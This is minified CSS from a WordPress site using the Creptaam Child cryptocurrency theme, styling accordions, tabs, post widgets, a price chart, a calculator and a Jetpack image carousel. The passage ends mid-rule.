a{color:#00acfa}.wpb-js-composer .vc_tta-panel-heading{position:relative}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:after{content:"";bottom:0;left:20px;right:20px;height:1px;background-color:#e9e9e9;z-index:9999;position:absolute;-webkit-transition:all .3s;transition:all .3s}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel:last-child .vc_tta-panel-heading:after{content:none}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active:last-child .vc_tta-panel-heading:after{content:""}.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-grey .vc_tta-controls-icon.vc_tta-controls-icon-plus{padding:9px;width:20px;height:20px;background-color:#ffc100}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus{background-color:rgba(0,0,0,.1) !important}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:25% !important;width:50% !important;border-color:#fff !important}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{top:27% !important;height:50% !important;border-color:#fff !important}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading,.vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-flat{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:2px !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-heading{border-radius:5px !important;overflow:hidden}.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_active .vc_tta-panel-heading{border-radius:4px 4px 0 0 !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-title{line-height:40px !important}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a{padding:12px 20px 10px !important;font-size:16px}.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-title>a{font-size:20px}.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-title.vc_tta-controls-icon-position-right a{padding-right:30px !important}.wpb-js-composer .vc_general.vc_tta-accordion .vc_tta-panel-body{background-color:#f7f8f9;line-height:40px;border-radius:0 0 4px 4px !important}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left span{padding-left:30px}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading:before{background:rgba(0,0,0,.15)}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#202020 !important}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffc100 !important}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:15px !important}.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{background-color:transparent;border-color:#eee}.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#ffc100}.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffc100 !important}.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:0!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab>a{padding:0 5px !important}.vc_tta-tab{color:#666}.vc_tta-tab.vc_active a{color:#212121 !important;border-bottom:2px dashed #fcc118 !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title{text-align:left}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title>a{background:#efefef !important;font-size:18px;color:#212121 !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_active .vc_tta-panel-title>a{color:#fff !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title>a:after{content:"\f0dd";position:absolute;top:7px;right:15px;font-family:fontawesome}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_active .vc_tta-panel-title>a:after{content:"\f0de";top:15px}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading{border:none !important}.wpb_progress_bar_heading{margin-bottom:50px}.vc_progress_bar .vc_single_bar .vc_label{padding:0 !important;font-size:15px;bottom:30px;color:#565656 !important;text-shadow:none !important}.vc_progress_bar .vc_single_bar .vc_label .vc_label_units{position:absolute;top:0;right:0}.vc_progress_bar .vc_single_bar{background:#F5F5F5!important;box-shadow:none !important;border-radius:30px !important;height:7px;margin-bottom:50px !important}.vc_progress_bar>div:last-child{margin-bottom:0 !important}.vc_progress_bar .vc_single_bar .vc_bar{border-radius:30px !important}.service-body .service-title a,.entry-title a,.home-blog-content h3 a,.tt-popular-post .media-body h4 a,.tt-latest-post .media-body h4 a,.tribe-events-list-widget h4 a,.tt-recent-comments .media-body h4 a,.home-blog-wrapper .entry-title a,.post-wrapper .entry-title a,.tribe-events-list .type-tribe_events h2 a{background:-moz-linear-gradient(transparent calc(100% - 2px),#ffc100 2px);background:-webkit-linear-gradient(transparent calc(100% - 2px),#ffc100 2px);background:-ms-linear-gradient(transparent calc(100% - 2px),#ffc100 2px);background:linear-gradient(transparent calc(100% - 2px),#ffc100 2px);background-repeat:no-repeat;background-size:0% 100%;-moz-transition:all .6s;-webkit-transition:all .6s;transition:all .6s}.tt-recent-comments .media-body h4 a,.tribe-events-list-widget h4 a,.tt-latest-post .media-body h4 a{background:-moz-linear-gradient(transparent calc(100% - 1px),#ffc100 1px);background:-webkit-linear-gradient(transparent calc(100% - 1px),#ffc100 1px);background:-ms-linear-gradient(transparent calc(100% - 1px),#ffc100 1px);background:linear-gradient(transparent calc(100% - 1px),#ffc100 1px);background-repeat:no-repeat;background-size:0% 100%}.service-body .service-title a:hover,.entry-title a:hover,.home-blog-content h3 a:hover,.tt-popular-post .media-body h4 a:hover,.tt-latest-post .media-body h4 a:hover,.tribe-events-list-widget h4 a:hover,.tt-recent-comments .media-body h4 a:hover,.home-blog-wrapper .entry-title a:hover,.post-wrapper .entry-title a:hover,.tribe-events-list .type-tribe_events h2 a:hover{background-size:100% 100%}.ie .service-body .service-title a:hover,.ie .entry-title a:hover,.ie .home-blog-content h3 a:hover,.ie .tt-popular-post .media-body h4 a:hover,.ie .tt-latest-post .media-body h4 a:hover,.ie .tt-recent-comments .media-body h4 a:hover,.ie .home-blog-wrapper .entry-title a:hover,.ie .post-wrapper .entry-title a:hover,.ie .tribe-events-list .type-tribe_events h2 a:hover{background-size:0% 0%;color:#ffc100}.document-block .icon-block .btn.custom:after,.nav>li a:after,.tribe-events-read-more:after,.post-wrapper .entry-content .more-link:after,.service-content a.read-more:after{content:'';position:absolute;bottom:5px;left:auto;right:0;height:2px;width:0;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.document-block .icon-block .btn.custom:hover:after,.tribe-events-read-more:hover:after,.post-wrapper .entry-content .more-link:hover:after,.service-content a.read-more:hover:after{left:0;right:auto;width:100%}.service-content a.read-more:after,.tribe-events-read-more:after,.post-wrapper .entry-content .more-link:after{background-color:#ffc100}.nav>li a:after{bottom:0;height:2px;background-color:#212121}.dropdown-menu>li>a:after{height:1px}.side .nav>li a:after{height:1px;background-color:#ffc100}.document-block .icon-block .btn.custom:after{background-color:#fff}.header-transparent .nav>li a:hover:after,.header-transparent .nav>li.active a:after{background-color:#fff}.header-transparent .header-wrapper.sticky .nav>li a:after{background-color:#212121}.tt-animate i{text-align:center;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.tt-animate i:before{speak:none;display:block;-webkit-font-smoothing:subpixel-antialiased !important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.tt-animate.ltr i:hover:before{-webkit-animation:LeftToRight .3s forwards;-moz-animation:LeftToRight .3s forwards;animation:LeftToRight .3s forwards}.tt-animate.ltr i:before{-webkit-animation:RightToLeft .3s forwards;-moz-animation:RightToLeft .3s forwards;animation:RightToLeft .3s forwards}.tt-animate.btt i:hover:before{-webkit-animation:BottomToTop .3s forwards;-moz-animation:BottomToTop .3s forwards;animation:BottomToTop .3s forwards}.tt-animate.btt i:before{-webkit-animation:TopToBottom .3s forwards;-moz-animation:TopToBottom .3s forwards;animation:TopToBottom .3s forwards}@-webkit-keyframes LeftToRight{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes LeftToRight{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes LeftToRight{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}@-webkit-keyframes RightToLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes RightToLeft{49%{-webkit-transform:translate(-100%)}50%{opacity:0;-webkit-transform:translate(100%)}51%{opacity:1}}@keyframes RightToLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-webkit-keyframes BottomToTop{49%{-webkit-transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%)}51%{opacity:1}}@-moz-keyframes BottomToTop{49%{-moz-transform:translateY(-100%)}50%{opacity:0;-moz-transform:translateY(100%)}51%{opacity:1}}@keyframes BottomToTop{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}@-webkit-keyframes TopToBottom{49%{-webkit-transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%)}51%{opacity:1}}@-moz-keyframes TopToBottom{49%{-moz-transform:translateY(-100%)}50%{opacity:0;-moz-transform:translateY(100%)}51%{opacity:1}}@keyframes TopToBottom{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}
/*
Theme Name: 	Creptaam Child
Theme URI:      http://trendytheme.net/demo/creptaam/
Author:         TrendyTheme
Author URI:     http://trendytheme.net
Description: 	Creptaam is Cryptocurrency Mining and Investments WordPress theme. This theme is designed specifically for Digital Currency, Crypto Currency, Share Market, Finance, Business, Corporate, Consulting.
Template:     	creptaam
Version: 		1.0
License: 		GNU General Public License v2 or later
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 	creptaam-child
Tags: 			two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options
*/

/* ----------------------------------
ADD YOU CUSTOM STYLE HERE
-------------------------------------*/
.tt-popular-post{border:1px solid #eee}.tt-popular-post .tab-content{padding:30px 20px}.tt-popular-post .nav-tabs{border-bottom:1px solid transparent}.tt-popular-post .nav-tabs>li,.tt-popular-post .nav-tabs.nav-justified>li{position:relative}.tt-popular-post .nav-tabs>li:before,.tt-popular-post .nav-tabs.nav-justified>li:before{content:"";width:1px;height:20px;background-color:#eee;position:absolute;top:50%;right:0;margin-top:-10px;z-index:10}.tt-popular-post .nav-tabs>li:last-child:before,.tt-popular-post .nav-tabs.nav-justified>li:last-child:before{display:none}.tt-popular-post .nav-tabs>li>a,.tt-popular-post .nav-tabs.nav-justified>li>a{padding:17px 30px;color:#bebebe;font-size:16px;font-weight:700;text-transform:capitalize;border-left:none!important;border-top:none!important;border-right:none!important;border-bottom:4px solid transparent!important;background:0 0}.tt-popular-post .nav-tabs>li.active>a,.tt-popular-post .nav-tabs.nav-justified>li.active>a{color:#202020;border-bottom:4px solid #ffc100!important;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent}.tt-popular-post .media,.tt-latest-post .media,.tt-recent-comments .media,.tribe-events-list-widget ol.tribe-list-widget li{border-bottom:1px solid #efefef;padding-bottom:20px}.tribe-events-list-widget ol.tribe-list-widget li{padding-bottom:10px;margin-bottom:18px}.tribe-events-list-widget ol.tribe-list-widget li:last-child{border-bottom:0}.tribe-events-widget-link{margin-top:25px}.tribe-events-list-widget .tribe-events-widget-link a{padding:7px 15px;border-radius:3px;font-weight:400;background-color:#ffc100;color:#fff;font-weight:400;text-transform:uppercase;font-size:14px}.tribe-events-widget-link a:hover{color:#fff}.footer-sidebar .tt-popular-post .media,.footer-sidebar .tt-latest-post .media,.footer-sidebar .tt-recent-comments .media{border-bottom:0}.footer-sidebar .tt-popular-post .media:last-of-type,.footer-sidebar .tt-latest-post .media:last-of-type,.footer-sidebar .tt-recent-comments .media:last-of-type,.tt-popular-post .media:last-of-type,.tt-latest-post .media:last-of-type,.tt-recent-comments .media:last-of-type{padding-bottom:0;border-bottom:0}.tt-popular-post .media .media-left,.tt-latest-post .media .media-left,.tt-recent-comments .media .media-left{width:80px;height:auto;float:left}.tt-popular-post .media img,.tt-latest-post .media img,.tt-recent-comments .media img{width:65px;height:auto;border-radius:4px}.tt-popular-post .media-body,.tt-latest-post .media-body,.tt-recent-comments .media-body{vertical-align:middle}.tt-popular-post .media .media-left,.tt-latest-post .media .media-left,.tt-recent-comments .media .media-left{padding-right:15px}.tribe-events-list-widget h4,.tt-popular-post .media-body h4,.tt-latest-post .media-body h4,.tt-recent-comments .media-body h4{font-size:17px;font-weight:400;line-height:23px;margin-bottom:0}.tribe-events-list-widget h4 a,.tt-popular-post .media-body h4 a,.tt-latest-post .media-body h4 a,.tt-recent-comments .media-body h4 a{color:#212121}.footer-section .tt-popular-post .media-body h4 a,.footer-section .tt-latest-post .media-body h4 a,.footer-section .tt-recent-comments .media-body h4 a{color:#ccc}.tt-popular-post .media-body h4+span,.tt-latest-post .media-body h4+span{float:right}.tt-popular-post .entry-meta li,.tt-latest-post .entry-meta li,.tt-recent-comments .entry-meta li,.tribe-events-list-widget .tribe-event-duration{font-size:11px;text-transform:uppercase;font-weight:400}.toogle-menu-sidebar .tt-popular-post .entry-meta li,.toogle-menu-sidebar .tt-latest-post .entry-meta li,.toogle-menu-sidebar .tt-recent-comments .entry-meta li{font-size:11px;letter-spacing:-.2px}.tt-latest-post .entry-meta li,.tt-popular-post .entry-meta li,.tt-popular-post .entry-meta li a,.tt-latest-post .entry-meta li a,.tt-recent-comments .entry-meta li a,.tribe-events-list-widget .tribe-event-duration{color:#666}.tt-popular-post .entry-meta li a:hover,.tt-latest-post .entry-meta li a:hover,.tt-recent-comments .entry-meta li a:hover{color:#ffc100}.tt-latest-post .entry-meta,.tt-popular-post .entry-meta,.tt-recent-comments .entry-meta{line-height:20px}.tt-popular-post .entry-meta li+li,.tt-latest-post .entry-meta li+li,.tt-recent-comments .entry-meta li+li{position:relative}.tt-popular-post .entry-meta li+li:before,.tt-latest-post .entry-meta li+li:before,.tt-recent-comments .entry-meta li+li:before{position:absolute;content:"";left:-2px;bottom:8px;width:3px;height:3px;background-color:#929292;display:block;border-radius:50%}.creptaam-price-chart{background-color:#1e1f21;text-align:center;padding:15px 0 0;position:relative;min-height:513px}.creptaam-price-chart .top2{margin-bottom:10px}#loading,.error{top:150px;width:100%;position:absolute}.error{color:red}#loading{display:none}#ChartContainer{height:100%}.top{margin-top:8px}#relation-selection{margin-left:18px}.top2{margin-top:8px}div.buttons{display:inline-block;color:#fff}.buttons>a,.help-button{display:inline-block;padding-top:4px;padding-bottom:3px;padding-left:4px;padding-right:4px;margin-left:7px;margin-right:3px;border:1px solid transparent;border-radius:4px;transition:all ease-out .2s;text-decoration:none;min-width:25px}.buttons>a:hover{border-color:#d6d6d6}.buttons>a.active{color:#dddf0d;border-color:#dddf0d}#average-button.active{color:#5494d3;border-color:#5494d3}.help-button{margin-left:35px}#average-button{margin-left:10px}#about{position:absolute;height:100%;width:100%;top:0;display:none;background:rgba(22,22,22,.75)}#about-inner{margin-top:200px;display:inline-block;border:1px solid #d6d6d6;border-radius:4px;padding:25px;padding-top:17px;padding-bottom:17px;text-align:left;line-height:130%;box-shadow:0px 0px 20px #0c0c0c}#about-inner>h1{text-align:center;font-size:1.7em;margin:15px;margin-bottom:25px}.creptaam-calculator{text-align:center}.creptaam-calculator form{display:inline-block;padding:8px;background-color:#3a4257;border-radius:5px}.creptaam-calculator .form-group{background-color:#485065;border-radius:4px}.creptaam-calculator .form-group select,.creptaam-calculator .form-group input,.creptaam-calculator .form-group p{background-color:transparent;border:0;color:#fff;font-weight:600;font-size:25px;height:90px}.creptaam-calculator .form-group select{width:120px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding-left:15px;padding-right:15px}.select-wrapper{position:relative}.select-wrapper:after{content:'\f078';font:normal normal normal 17px/1 FontAwesome;color:#fff;right:10px;top:34px;position:absolute;pointer-events:none}.creptaam-calculator select{appearance:none;-moz-appearance:none;-webkit-appearance:none}.creptaam-calculator select::-ms-expand{display:none}.creptaam-calculator .form-group select option{background-color:#fff;color:#212121;font-size:14px;line-height:30px}.creptaam-calculator .form-group input{width:90px;text-align:center}@media (max-width:767px){.creptaam-calculator .form-group input{width:100%}}.creptaam-calculator .form-group p{min-width:250px;margin:0;line-height:90px}.creptaam-calculator .form-group input{background:#f6d004;border-radius:4px}.creptaam-calculator input[type=number]::-webkit-inner-spin-button,.creptaam-calculator input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.creptaam-calculator select:focus,.creptaam-calculator input:focus{outline:none}.creptaam-calculator .form-group input::-moz-placeholder{color:#fff}.creptaam-calculator .form-group input::-ms-input-placeholder{color:#fff}.creptaam-calculator .form-group input::-webkit-input-placeholder{color:#fff}.creptaam-price-list-widget .header-div>a:nth-child(2),.cryptocompare-logo{display:none !important}.tt-parallax-wrapper{display:none;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:0}.tt-parallax-wrapper div>div{position:relative;z-index:1}.tt-parallax-left{position:absolute;left:0;width:48%;height:100%}.tt-parallax-right{position:absolute;right:0;width:48%;height:100%}@media(max-width:767px){.tt-parallax-left,.tt-parallax-center,.tt-parallax-right{display:none}}.tt-parallax-wrapper img{-webkit-transition:all 1.5s cubic-bezier(.19,1,.22,1);-moz-transition:all 1.5s cubic-bezier(.19,1,.22,1);-ms-transition:all 1.5s cubic-bezier(.19,1,.22,1);-o-transition:all 1.5s cubic-bezier(.19,1,.22,1);transition:all 1.5s cubic-bezier(.19,1,.22,1);position:absolute;left:0;top:0;z-index:-1}.tt-parallax-center img{right:0;margin:0 auto}.tt-parallax-wrapper .tt-parallax-right img{left:auto;right:0}.animated.ttScale3D{animation-duration:2s}.ttScale3D{animation-name:ttScale3D}@keyframes ttScale3D{from{transform:scale3d(0,0,0)}5%{transform:scale3d(.08,.08,.08)}10%{transform:scale3d(.16,.16,.16)}15%{transform:scale3d(.24,.24,.24)}20%{transform:scale3d(.32,.32,.32)}25%{transform:scale3d(.4,.40,.4)}30%{transform:scale3d(.48,.48,.48)}35%{transform:scale3d(.56,.56,.56)}40%{transform:scale3d(.64,.64,.64)}43%{transform:scale3d(.72,.72,.72)}45%{transform:scale3d(.8,.80,.8)}47%{transform:scale3d(.88,.88,.88)}50%{transform:scale3d(.95,.95,.95)}53%{transform:scale3d(.95,.95,.95)}55%{transform:scale3d(.88,.88,.88)}57%{transform:scale3d(.72,.72,.72)}60%{transform:scale3d(.64,.64,.64)}65%{transform:scale3d(.56,.56,.56)}70%{transform:scale3d(.48,.48,.48)}75%{transform:scale3d(.48,.48,.48)}80%{transform:scale3d(.32,.32,.32)}85%{transform:scale3d(.24,.24,.24)}90%{transform:scale3d(.16,.16,.16)}95%{transform:scale3d(.08,.08,.8)}100%{transform:scale3d(0,0,0)}}
@charset "UTF-8";@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("[data-uri]") format("woff")}:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-container-vertical>.swiper-wrapper{flex-direction:column}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.jp-carousel-overlay .swiper-container-android .swiper-slide,.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}.jp-carousel-overlay .swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.jp-carousel-overlay .swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.jp-carousel-overlay .swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.jp-carousel-overlay .swiper-container-pointer-events{touch-action:pan-y}.jp-carousel-overlay .swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.jp-carousel-overlay .swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.jp-carousel-overlay .swiper-slide-invisible-blank{visibility:hidden}.jp-carousel-overlay .swiper-container-autoheight,.jp-carousel-overlay .swiper-container-autoheight .swiper-slide{height:auto}.jp-carousel-overlay .swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.jp-carousel-overlay .swiper-container-3d{perspective:1200px}.jp-carousel-overlay .swiper-container-3d .swiper-cube-shadow,.jp-carousel-overlay .swiper-container-3d .swiper-slide,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top,.jp-carousel-overlay .swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.jp-carousel-overlay .swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.jp-carousel-overlay .swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.jp-carousel-overlay .swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.jp-carousel-overlay .swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.jp-carousel-overlay .swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next.swiper-button-disabled,.jp-carousel-overlay .swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next:after{content:"prev"}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev:after{content:"next"}.jp-carousel-overlay .swiper-button-next.swiper-button-white,.jp-carousel-overlay .swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.jp-carousel-overlay .swiper-button-next.swiper-button-black,.jp-carousel-overlay .swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.jp-carousel-overlay .swiper-button-lock{display:none}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.jp-carousel-overlay .swiper-pagination.swiper-pagination-hidden{opacity:0}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets,.jp-carousel-overlay .swiper-pagination-custom,.jp-carousel-overlay .swiper-pagination-fraction{bottom:10px;left:0;width:100%}.jp-carousel-overlay .swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.jp-carousel-overlay .swiper-pagination-bullet{background:#000;border-radius:50%;display:inline-block;height:8px;opacity:.2;width:8px}.jp-carousel-overlay button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.jp-carousel-overlay .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.jp-carousel-overlay .swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.jp-carousel-overlay .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.jp-carousel-overlay .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.jp-carousel-overlay .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.jp-carousel-overlay .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-progressbar,.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.jp-carousel-overlay .swiper-pagination-white{--swiper-pagination-color:#fff}.jp-carousel-overlay .swiper-pagination-black{--swiper-pagination-color:#000}.jp-carousel-overlay .swiper-pagination-lock{display:none}.jp-carousel-overlay .swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.jp-carousel-overlay .swiper-zoom-container>canvas,.jp-carousel-overlay .swiper-zoom-container>img,.jp-carousel-overlay .swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.jp-carousel-overlay .swiper-slide-zoomed{cursor:move}.jp-carousel-overlay .swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root .jp-carousel-light{--jp-carousel-primary-color:#000;--jp-carousel-primary-subtle-color:#646970;--jp-carousel-bg-color:#fff;--jp-carousel-bg-faded-color:#fbfbfb;--jp-carousel-border-color:#dcdcde}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next,.jp-carousel-overlay 